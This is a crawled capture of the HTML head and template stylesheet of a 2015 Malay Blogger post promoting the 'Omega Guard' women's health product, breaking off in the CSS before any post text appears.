

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akukaksu.blogspot.com/2015/02/omega-guard.html
body_size: 47185
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Handlee|Open+Sans+Condensed:300,700' media='all' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2015/02/omega-guard.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="http://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/6095773804144630150/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg' rel='image_src'/>
<meta content='http://akukaksu.blogspot.com/2015/02/omega-guard.html' property='og:url'/>
<meta content='7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' property='og:title'/>
<meta content='Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/w1200-h630-p-k-no-nu/IMG_20310821485794.jpeg' property='og:image'/>
<title>
7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2015/02/omega-guard.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg' property='og:image'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='http://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg' name='twitter:image'/>
<meta content='7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
font-size: 20px;
}
.footer-meta {
